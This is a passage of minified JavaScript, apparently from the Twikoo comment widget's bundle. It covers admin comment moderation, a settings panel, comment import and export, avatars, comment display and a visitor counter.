e.loading=!0,t.next=3,(0,s.call)(e.$tcb,"COMMENT_GET_FOR_ADMIN",{per:e.pageSize,page:e.currentPage,keyword:e.filter.keyword,type:e.filter.type});case 3:(n=t.sent).result&&!n.result.code&&(e.count=n.result.count,e.comments=n.result.data),e.$nextTick((function(){(0,s.renderLinks)(e.$refs.comments),(0,s.renderMath)(e.$refs["comment-list"],e.$twikoo.katex),e.highlightCode()})),e.loading=!1;case 7:case"end":return t.stop()}}),t)})))()},getConfig:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){var n;return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,(0,s.call)(e.$tcb,"GET_CONFIG_FOR_ADMIN");case 2:(n=t.sent).result&&!n.result.code&&(e.serverConfig=n.result.config,e.checkConfig());case 4:case"end":return t.stop()}}),t)})))()},checkConfig:function(){var e=this;this.serverConfig.HIGHLIGHT||(this.serverConfig.HIGHLIGHT="true");var t={},n=localStorage.getItem("twikoo");n&&(t=JSON.parse(n)),["nick","mail","avatar"].forEach((function(n){t[n]?e.serverConfig[n]=t[n]:e.serverConfig[n]=""})),!t.nick&&this.serverConfig.BLOGGER_NICK&&(t.nick=this.serverConfig.BLOGGER_NICK),!t.mail&&this.serverConfig.BLOGGER_EMAIL&&(t.mail=this.serverConfig.BLOGGER_EMAIL),!t.link&&this.serverConfig.SITE_URL&&(t.link=this.serverConfig.SITE_URL),localStorage.setItem("twikoo",JSON.stringify(t)),a.app.$emit("initMeta")},onPageSizeChange:function(e){this.pageSize=e,this.getComments()},switchPage:function(e){this.currentPage=e,this.getComments()},handleView:function(e){window.open("".concat(e.url,"#").concat(e._id))},handleDelete:function(e){var t=this;return(0,o["default"])(i["default"].mark((function n(){return i["default"].wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(confirm((0,s.t)("ADMIN_COMMENT_DELETE_CONFIRM"))){n.next=2;break}return n.abrupt("return");case 2:return t.loading=!0,n.next=5,(0,s.call)(t.$tcb,"COMMENT_DELETE_FOR_ADMIN",{id:e._id});case 5:return n.next=7,t.getComments();case 7:t.loading=!1;case 8:case"end":return n.stop()}}),n)})))()},handleSpam:function(e,t){this.setComment(e,{isSpam:t})},handleTop:function(e,t){this.setComment(e,{top:t})},setComment:function(e,t){var n=this;return(0,o["default"])(i["default"].mark((function r(){return i["default"].wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return n.loading=!0,r.next=3,(0,s.call)(n.$tcb,"COMMENT_SET_FOR_ADMIN",{id:e._id,set:t});case 3:return r.next=5,n.getComments();case 5:n.loading=!1;case 6:case"end":return r.stop()}}),r)})))()},highlightCode:function(){"true"===this.serverConfig.HIGHLIGHT&&(0,s.renderCode)(this.$refs["comment-list"],this.serverConfig.HIGHLIGHT_THEME)}},mounted:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Promise.all([e.getConfig(),e.getComments()]);case 2:e.highlightCode();case 3:case"end":return t.stop()}}),t)})))()}}},2319:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"X",{value:!0}),t.Z=void 0;var i=r(n(818)),o=r(n(8711)),a=n(2304),s=n(8521);function u(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return c(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?c(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==n["return"]||n["return"]()}finally{if(s)throw o}}}}function c(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}t.Z={data:function(){return{loading:!0,settings:[{name:(0,a.t)("ADMIN_CONFIG_CATEGORY_COMMON"),items:[{key:"SITE_NAME",desc:(0,a.t)("ADMIN_CONFIG_ITEM_SITE_NAME"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"虹墨空间站"),value:""},{key:"SITE_URL",desc:(0,a.t)("ADMIN_CONFIG_ITEM_SITE_URL"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"https://www.imaegoo.com"),value:""},{key:"CORS_ALLOW_ORIGIN",desc:(0,a.t)("ADMIN_CONFIG_ITEM_CORS_ALLOW_ORIGIN"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"https://www.imaegoo.com"),value:""},{key:"BLOGGER_NICK",desc:(0,a.t)("ADMIN_CONFIG_ITEM_BLOGGER_NICK"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"iMaeGoo"),value:""},{key:"BLOGGER_EMAIL",desc:(0,a.t)("ADMIN_CONFIG_ITEM_BLOGGER_EMAIL"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"12345@qq.com"),value:""},{key:"COMMENT_PAGE_SIZE",desc:(0,a.t)("ADMIN_CONFIG_ITEM_COMMENT_PAGE_SIZE"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"8"),value:""},{key:"MASTER_TAG",desc:(0,a.t)("ADMIN_CONFIG_ITEM_MASTER_TAG"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"站长"),value:""},{key:"COMMENT_BG_IMG",desc:(0,a.t)("ADMIN_CONFIG_ITEM_COMMENT_BG_IMG"),ph:"",value:""},{key:"GRAVATAR_CDN",desc:(0,a.t)("ADMIN_CONFIG_ITEM_GRAVATAR_CDN"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"sdn.geekzu.org"),value:""},{key:"DEFAULT_GRAVATAR",desc:(0,a.t)("ADMIN_CONFIG_ITEM_DEFAULT_GRAVATAR"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"mp"),value:""},{key:"COMMENT_PLACEHOLDER",desc:(0,a.t)("ADMIN_CONFIG_ITEM_COMMENT_PLACEHOLDER"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE")),value:""},{key:"DISPLAYED_FIELDS",desc:(0,a.t)("ADMIN_CONFIG_ITEM_DISPLAYED_FIELDS"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"nick,mail,link"),value:""},{key:"REQUIRED_FIELDS",desc:(0,a.t)("ADMIN_CONFIG_ITEM_REQUIRED_FIELDS"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"nick,mail,link"),value:""},{key:"HIDE_ADMIN_CRYPT",desc:(0,a.t)("ADMIN_CONFIG_ITEM_HIDE_ADMIN_CRYPT"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"admin"),value:""}]},{name:(0,a.t)("ADMIN_CONFIG_CATEGORY_PLUGIN"),items:[{key:"SHOW_IMAGE",desc:(0,a.t)("ADMIN_CONFIG_ITEM_SHOW_IMAGE"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"false"),value:""},{key:"IMAGE_CDN",desc:(0,a.t)("ADMIN_CONFIG_ITEM_IMAGE_CDN"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"qcloud"),value:""},{key:"IMAGE_CDN_TOKEN",desc:(0,a.t)("ADMIN_CONFIG_ITEM_IMAGE_CDN_TOKEN"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"example"),value:""},{key:"SHOW_EMOTION",desc:(0,a.t)("ADMIN_CONFIG_ITEM_SHOW_EMOTION"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"false"),value:""},{key:"EMOTION_CDN",desc:(0,a.t)("ADMIN_CONFIG_ITEM_EMOTION_CDN"),ph:"",value:""},{key:"HIGHLIGHT",desc:(0,a.t)("ADMIN_CONFIG_ITEM_HIGHLIGHT"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"false"),value:""},{key:"HIGHLIGHT_THEME",desc:(0,a.t)("ADMIN_CONFIG_ITEM_HIGHLIGHT_THEME"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"tomorrow"),value:""}]},{name:(0,a.t)("ADMIN_CONFIG_CATEGORY_PRIVACY"),items:[{key:"SHOW_UA",desc:(0,a.t)("ADMIN_CONFIG_ITEM_SHOW_UA"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"false"),value:""},{key:"SHOW_REGION",desc:(0,a.t)("ADMIN_CONFIG_ITEM_SHOW_REGION"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"true"),value:""}]},{name:(0,a.t)("ADMIN_CONFIG_CATEGORY_SPAM"),items:[{key:"AKISMET_KEY",desc:(0,a.t)("ADMIN_CONFIG_ITEM_AKISMET_KEY"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"8651783edxxx"),value:""},{key:"QCLOUD_SECRET_ID",desc:(0,a.t)("ADMIN_CONFIG_ITEM_QCLOUD_SECRET_ID"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"AKIDBgZDdnbTw9D4ey9qPkrkwtb2Do9EwIHw"),value:""},{key:"QCLOUD_SECRET_KEY",desc:(0,a.t)("ADMIN_CONFIG_ITEM_QCLOUD_SECRET_KEY"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"XrkOnvKWS7WeXbP1QZT76rPgtpWx73D7"),value:"",secret:!0},{key:"LIMIT_PER_MINUTE",desc:(0,a.t)("ADMIN_CONFIG_ITEM_LIMIT_PER_MINUTE"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"5"),value:""},{key:"LIMIT_PER_MINUTE_ALL",desc:(0,a.t)("ADMIN_CONFIG_ITEM_LIMIT_PER_MINUTE_ALL"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"5"),value:""},{key:"LIMIT_LENGTH",desc:(0,a.t)("ADMIN_CONFIG_ITEM_LIMIT_LENGTH"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"100"),value:""},{key:"FORBIDDEN_WORDS",desc:(0,a.t)("ADMIN_CONFIG_ITEM_FORBIDDEN_WORDS"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"快递,空包"),value:""},{key:"NOTIFY_SPAM",desc:(0,a.t)("ADMIN_CONFIG_ITEM_NOTIFY_SPAM"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"false"),value:""}]},{name:(0,a.t)("ADMIN_CONFIG_CATEGORY_IM"),items:[{key:"PUSHOO_CHANNEL",desc:(0,a.t)("ADMIN_CONFIG_ITEM_PUSHOO_CHANNEL"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"pushdeer"),value:""},{key:"PUSHOO_TOKEN",desc:(0,a.t)("ADMIN_CONFIG_ITEM_PUSHOO_TOKEN"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"PDU431TfFHZICvR6lJrFBswSRN1cJ*****zzFvR"),value:""},{key:"SC_MAIL_NOTIFY",desc:(0,a.t)("ADMIN_CONFIG_ITEM_SC_MAIL_NOTIFY"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"true"),value:""}]},{name:(0,a.t)("ADMIN_CONFIG_CATEGORY_MAIL"),items:[{key:"SENDER_EMAIL",desc:(0,a.t)("ADMIN_CONFIG_ITEM_SENDER_EMAIL"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"blog@imaegoo.com"),value:""},{key:"SENDER_NAME",desc:(0,a.t)("ADMIN_CONFIG_ITEM_SENDER_NAME"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"虹墨空间站评论提醒"),value:""},{key:"SMTP_SERVICE",desc:(0,a.t)("ADMIN_CONFIG_ITEM_SMTP_SERVICE"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"QQ"),value:""},{key:"SMTP_HOST",desc:(0,a.t)("ADMIN_CONFIG_ITEM_SMTP_HOST"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"smtp.qq.com"),value:""},{key:"SMTP_PORT",desc:(0,a.t)("ADMIN_CONFIG_ITEM_SMTP_PORT"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"465"),value:""},{key:"SMTP_SECURE",desc:(0,a.t)("ADMIN_CONFIG_ITEM_SMTP_SECURE"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"true"),value:""},{key:"SMTP_USER",desc:(0,a.t)("ADMIN_CONFIG_ITEM_SMTP_USER"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"blog@imaegoo.com"),value:""},{key:"SMTP_PASS",desc:(0,a.t)("ADMIN_CONFIG_ITEM_SMTP_PASS"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"password"),value:"",secret:!0},{key:"MAIL_SUBJECT",desc:(0,a.t)("ADMIN_CONFIG_ITEM_MAIL_SUBJECT"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"您在虹墨空间站上的评论收到了回复"),value:""},{key:"MAIL_TEMPLATE",desc:(0,a.t)("ADMIN_CONFIG_ITEM_MAIL_TEMPLATE"),ph:"",value:""},{key:"MAIL_SUBJECT_ADMIN",desc:(0,a.t)("ADMIN_CONFIG_ITEM_MAIL_SUBJECT_ADMIN"),ph:"".concat((0,a.t)("ADMIN_CONFIG_EXAMPLE"),"虹墨空间站上有新评论了"),value:""},{key:"MAIL_TEMPLATE_ADMIN",desc:(0,a.t)("ADMIN_CONFIG_ITEM_MAIL_TEMPLATE_ADMIN"),ph:"",value:""}]}],serverConfig:{},serverVersion:this.$twikoo.serverConfig.VERSION,clientVersion:s.version,message:"",emailTestAddress:"",emailTestResult:""}},methods:{t:a.t,readConfig:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){var n;return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.loading=!0,t.next=3,(0,a.call)(e.$tcb,"GET_CONFIG_FOR_ADMIN");case 3:(n=t.sent).result&&!n.result.code&&(e.serverConfig=n.result.config,e.resetConfig()),e.loading=!1;case 6:case"end":return t.stop()}}),t)})))()},resetConfig:function(){var e,t=u(this.settings);try{for(t.s();!(e=t.n()).done;){var n,r=u(e.value.items);try{for(r.s();!(n=r.n()).done;){var i=n.value;this.serverConfig[i.key]&&(i.value=this.serverConfig[i.key])}}catch(o){r.e(o)}finally{r.f()}}}catch(o){t.e(o)}finally{t.f()}},saveConfig:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){var n,r,o,s,c,l,d,f,p;return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e.loading=!0,e.message="正在保存",n={},r=u(e.settings);try{for(r.s();!(o=r.n()).done;){s=o.value,c=u(s.items);try{for(c.s();!(l=c.n()).done;)d=l.value,f=e.serverConfig[d.key],p=d.value,f!==p&&(n[d.key]=d.value)}catch(i){c.e(i)}finally{c.f()}}}catch(i){r.e(i)}finally{r.f()}return a.logger.log("保存配置",n),t.next=8,(0,a.call)(e.$tcb,"SET_CONFIG",{config:n});case 8:return t.next=10,e.readConfig();case 10:e.message="保存成功",e.loading=!1;case 12:case"end":return t.stop()}}),t)})))()},testEmail:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){var n;return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.loading=!0,t.next=3,(0,a.call)(e.$tcb,"EMAIL_TEST",{mail:e.emailTestAddress});case 3:n=t.sent,a.logger.log("邮件测试",n),e.emailTestResult=JSON.stringify(n),e.loading=!1;case 7:case"end":return t.stop()}}),t)})))()}},mounted:function(){this.readConfig()}}},3904:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"X",{value:!0}),t.Z=void 0;var i=r(n(818)),o=r(n(8711)),a=n(2304);t.Z={data:function(){return{loading:!1}},methods:{t:a.t,doExport:function(e){var t=this;return(0,o["default"])(i["default"].mark((function n(){var r;return i["default"].wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return t.loading=!0,n.prev=1,n.next=4,(0,a.call)(t.$tcb,"COMMENT_EXPORT_FOR_ADMIN",{collection:e});case 4:(r=n.sent).result.data&&t.downloadJson("twikoo-".concat(e,".json"),r.result.data);case 6:return n.prev=6,t.loading=!1,n.finish(6);case 9:case"end":return n.stop()}}),n,null,[[1,,6,9]])})))()},downloadJson:function(e,t){var n=t instanceof Object?JSON.stringify(t,null,2):t,r=window.URL||window.webkitURL||window,i=new Blob([n]),o=document.createElementNS("http://www.w3.org/1999/xhtml","a");o.href=r.createObjectURL(i),o.download=e,o.click()}}}},3537:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"X",{value:!0}),t.Z=void 0;var i=r(n(818)),o=r(n(8711)),a=n(2304);t.Z={data:function(){return{loading:!1,source:"",logText:"",warnText:{valine:(0,a.t)("ADMIN_IMPORT_TIP_VALINE"),disqus:(0,a.t)("ADMIN_IMPORT_TIP_DISQUS"),artalk:(0,a.t)("ADMIN_IMPORT_TIP_ARTALK"),artalk2:"",twikoo:""}}},methods:{t:a.t,uploadFile:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){var n,r;return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.source){t.next=3;break}return e.log((0,a.t)("ADMIN_IMPORT_SOURCE_REQUIRED")),t.abrupt("return");case 3:if(n=e.$refs.inputFile.files[0]){t.next=7;break}return e.log((0,a.t)("ADMIN_IMPORT_FILE_REQUIRED")),t.abrupt("return");case 7:if(e.log((0,a.t)("ADMIN_IMPORT_START")),e.loading=!0,t.prev=9,!e.$tcb){t.next=19;break}return t.next=13,e.$tcb.app.uploadFile({cloudPath:"import/".concat(Date.now()),filePath:n,onUploadProgress:function(t){var n=Math.round(100*t.loaded/t.total);e.log("".concat((0,a.t)("ADMIN_IMPORT_UPLOADING")).concat(n,"%"))}});case 13:return r=t.sent,e.log("".concat((0,a.t)("ADMIN_IMPORT_UPLOADED")).concat(r.fileID)),t.next=17,e.importFile(r.fileID);case 17:t.next=21;break;case 19:return t.next=21,e.importFileToVercel(n);case 21:t.next=27;break;case 23:t.prev=23,t.t0=t["catch"](9),console.error(t.t0),e.log(t.t0.message);case 27:e.loading=!1;case 28:case"end":return t.stop()}}),t,null,[[9,23]])})))()},importFile:function(e){var t=this;return(0,o["default"])(i["default"].mark((function n(){var r;return i["default"].wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return t.log("".concat((0,a.t)("ADMIN_IMPORT_IMPORTING")).concat(t.source)),n.next=3,(0,a.call)(t.$tcb,"COMMENT_IMPORT_FOR_ADMIN",{fileId:e,source:t.source});case 3:r=n.sent,t.logText+=r.result.log,t.log("".concat((0,a.t)("ADMIN_IMPORT_IMPORTED")).concat(t.source));case 6:case"end":return n.stop()}}),n)})))()},importFileToVercel:function(e){var t=this;return(0,o["default"])(i["default"].mark((function n(){var r;return i["default"].wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return t.log("".concat((0,a.t)("ADMIN_IMPORT_IMPORTING")).concat(t.source)),n.t0=a.call,n.t1=t.$tcb,n.next=5,(0,a.readAsText)(e);case 5:return n.t2=n.sent,n.t3=t.source,n.t4={file:n.t2,source:n.t3},n.next=10,(0,n.t0)(n.t1,"COMMENT_IMPORT_FOR_ADMIN",n.t4);case 10:r=n.sent,t.logText+=r.result.log,t.log("".concat((0,a.t)("ADMIN_IMPORT_IMPORTED")).concat(t.source));case 13:case"end":return n.stop()}}),n)})))()},log:function(e){this.logText+="".concat((new Date).toLocaleString()," ").concat(e,"\n"),this.$nextTick(this.scrollLogToBottom)},scrollLogToBottom:function(){if(this.$refs.logTextArea){var e=this.$refs.logTextArea.$refs.textarea;e.scrollTop=e.scrollHeight}}}}},227:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"X",{value:!0}),t.Z=void 0;var i=r(n(2290)),o=n(2304),a=r(n(146));t.Z={props:{config:Object,avatar:String,mail:String,mailMd5:String,link:String},data:function(){return{iconUser:a["default"]}},computed:{gravatarCdn:function(){return this.config&&this.config.GRAVATAR_CDN?this.config.GRAVATAR_CDN:"cravatar.cn"},defaultGravatar:function(){return this.config&&this.config.DEFAULT_GRAVATAR?this.config.DEFAULT_GRAVATAR:"identicon"},avatarInner:function(){return this.avatar?this.avatar:this.mailMd5?"https://".concat(this.gravatarCdn,"/avatar/").concat(this.mailMd5,"?d=").concat(this.defaultGravatar):this.mail&&(0,o.isQQ)(this.mail)?(0,o.getQQAvatar)(this.mail):this.mail?"https://".concat(this.gravatarCdn,"/avatar/").concat((0,i["default"])((0,o.normalizeMail)(this.mail)),"?d=").concat(this.defaultGravatar):""}},methods:{onClick:function(){this.$emit("click"),this.link&&(window.open((0,o.convertLink)(this.link),"_blank").opener=null)}}}},8449:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"X",{value:!0}),t.Z=void 0;var i=r(n(818)),o=r(n(8711)),a=n(2304),s=r(n(8919)),u=r(n(9020)),c=r(n(6971)),l=r(n(5461)),d=r(n(511)),f=r(n(4427)),p=r(n(5552)),h=r(n(4783)),g=r(n(7630)),m=r(n(7385)),v=r(n(3137)),_=r(n(2170)),y=r(n(3447)),b=r(n(1576)),k=r(n(9e3)),w={win:l["default"],mac:d["default"],ipad:d["default"],iphone:d["default"],ios:d["default"],android:f["default"],ubuntu:h["default"],linux:p["default"]},E={edge:y["default"],chrome:g["default"],firefox:m["default"],safari:v["default"],explorer:_["default"],ie:_["default"]};t.Z={name:"tk-comment",components:{TkAction:s["default"],TkAvatar:u["default"],TkSubmit:c["default"]},data:function(){return{pid:"",like:0,liked:!1,likeLoading:!1,isExpanded:!1,hasExpand:!1,isLogin:!1}},props:{comment:Object,replying:Boolean,config:Object},computed:{displayCreated:function(){return(0,a.timeago)(this.comment.created)},jsonTimestamp:function(){return new Date(this.comment.created).toJSON()},localeTime:function(){return new Date(this.comment.created).toLocaleString()},iconOs:function(){return this.getIconBy(this.comment.os,w)},iconBrowser:function(){return this.getIconBy(this.comment.browser,E)},iconLocation:function(){return k["default"]},showExpand:function(){return this.hasExpand&&!this.isExpanded},showCollapse:function(){return this.hasExpand&&this.isExpanded},convertedLink:function(){return(0,a.convertLink)(this.comment.link)}},methods:{t:a.t,getIconBy:function(e,t){var n=e.toLowerCase();for(var r in t)if(-1!==n.indexOf(r))return t[r];return b["default"]},showExpandIfNeed:function(){this.comment.replies&&this.comment.replies.length>0&&this.$refs["tk-replies"]&&(this.hasExpand=this.$refs["tk-replies"].scrollHeight>236)},scrollToComment:function(){-1!==window.location.hash.indexOf(this.comment.id)&&(this.$refs["tk-comment"].scrollIntoView(),this.$emit("expand"))},onLike:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.likeLoading){t.next=2;break}return t.abrupt("return");case 2:return e.likeLoading=!0,t.next=5,(0,a.call)(e.$tcb,"COMMENT_LIKE",{id:e.comment.id});case 5:e.liked?e.like--:e.like++,e.liked=!e.liked,e.likeLoading=!1;case 8:case"end":return t.stop()}}),t)})))()},onReply:function(){this.$emit("reply",this.comment.id)},onReplyReply:function(e){this.pid=e,this.$emit("reply",this.comment.id)},onCancel:function(){this.pid="",this.$emit("reply","")},onLoad:function(){this.pid="",this.$emit("reply",""),this.$emit("load"),this.onExpand()},onExpand:function(){this.isExpanded=!0},onCollapse:function(){this.isExpanded=!1},checkAuth:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){var n;return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.$tcb){t.next=7;break}return t.next=3,e.$tcb.auth.getCurrenUser();case 3:n=t.sent,e.isLogin="CUSTOM"===n.loginType,t.next=8;break;case 7:e.isLogin=e.$twikoo.serverConfig&&e.$twikoo.serverConfig.IS_ADMIN;case 8:case"end":return t.stop()}}),t)})))()},handleSpam:function(e){this.setComment({isSpam:e})},handleTop:function(e){this.setComment({top:e})},setComment:function(e){var t=this;return(0,o["default"])(i["default"].mark((function n(){return i["default"].wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return t.loading=!0,n.next=3,(0,a.call)(t.$tcb,"COMMENT_SET_FOR_ADMIN",{id:t.comment.id,set:e});case 3:t.loading=!1,t.$emit("load");case 5:case"end":return n.stop()}}),n)})))()}},mounted:function(){var e=this;this.$nextTick(this.showExpandIfNeed),this.$nextTick(this.scrollToComment),this.$nextTick((function(){(0,a.renderLinks)(e.$refs.comment),(0,a.renderMath)(e.$refs.comment,e.$twikoo.katex)})),this.checkAuth()},watch:{"comment.like":{handler:function(e){this.like=this.comment.like,this.liked=this.comment.liked},immediate:!0},"config.HIGHLIGHT":{handler:function(e){var t=this;"true"===e&&this.$nextTick((function(){(0,a.renderCode)(t.$refs.comment,t.config.HIGHLIGHT_THEME)}))},immediate:!0}}}},2650:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"X",{value:!0}),t.Z=void 0;var i=r(n(818)),o=r(n(8711)),a=n(2304),s=r(n(6971)),u=r(n(5301)),c=r(n(2561)),l=r(n(6342)),d=r(n(1848));t.Z={components:{TkSubmit:s["default"],TkComment:u["default"]},props:{showAdminEntry:Boolean},data:function(){return{loading:!0,loadingMore:!1,errorMessage:"",config:{},comments:[],showExpand:!0,count:0,replyId:"",iconSetting:c["default"],iconRefresh:l["default"]}},methods:{t:a.t,initConfig:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){var n;return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,(0,a.call)(e.$tcb,"GET_CONFIG");case 2:(n=t.sent)&&n.result&&n.result.config&&(e.config=n.result.config,d["default"].prototype.$twikoo.serverConfig=n.result.config);case 4:case"end":return t.stop()}}),t)})))()},initComments:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){var n;return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.loading=!0,n=(0,a.getUrl)(e.$twikoo.path),t.next=4,e.getComments({url:n});case 4:e.loading=!1;case 5:case"end":return t.stop()}}),t)})))()},refresh:function(){this.comments=[],this.initComments()},onExpand:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){var n,r;return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.loadingMore){t.next=2;break}return t.abrupt("return");case 2:return e.loadingMore=!0,n=(0,a.getUrl)(e.$twikoo.path),r=e.comments.filter((function(e){return!e.top})).map((function(e){return e.created})).sort((function(e,t){return e-t}))[0],t.next=7,e.getComments({url:n,before:r});case 7:e.loadingMore=!1;case 8:case"end":return t.stop()}}),t)})))()},onCommentLoaded:function(){"function"==typeof this.$twikoo.onCommentLoaded&&this.$twikoo.onCommentLoaded()},getComments:function(e){var t=this;return(0,o["default"])(i["default"].mark((function n(){var r;return i["default"].wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,(0,a.call)(t.$tcb,"COMMENT_GET",e);case 3:(r=n.sent)&&r.result&&r.result.data&&(t.comments=e.before?t.comments.concat(r.result.data):r.result.data,t.showExpand=r.result.more,t.count=r.result.count||t.comments.length||0,t.$nextTick(t.onCommentLoaded)),n.next=10;break;case 7:n.prev=7,n.t0=n["catch"](0),t.errorMessage=n.t0.message;case 10:case"end":return n.stop()}}),n,null,[[0,7]])})))()},onReply:function(e){this.replyId=e},openAdmin:function(){this.$emit("admin")}},mounted:function(){this.initConfig(),this.initComments()}}},4575:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"X",{value:!0}),t.Z=void 0;var i=r(n(818)),o=r(n(8711)),a=n(8521),s=n(2304);t.Z={data:function(){return{version:a.version,counter:{}}},methods:{getCounter:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){var n,r,o,a;return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=document.getElementById("twikoo_visitors")){t.next=3;break}return t.abrupt("return");case 3:if(-1===["localhost","127.0.0.1","0.0.0.0"].indexOf(window.location.hostname)){t.next=5;break}return t.abrupt("return");case 5:return r=(0,s.getUrl)(e.$twikoo.path),o=(0,s.getHref)(e.$twikoo.href),t.next=9,(0,s.call)(e.$tcb,"COUNTER_GET",{url:r,href:o,title:document.title});case 9:a=t.sent,e.counter=a.result,(e.counter.time||0===e.counter.time)&&(n.innerHTML=e.counter.time);case 12:case"end":return t.stop()}}),t)})))()}},mounted:function(){this.getCounter()}}},7175:function(e,t,n){"use strict";Object.defineProperty(t,"X",{value:!0}),t.Z=void 0;var 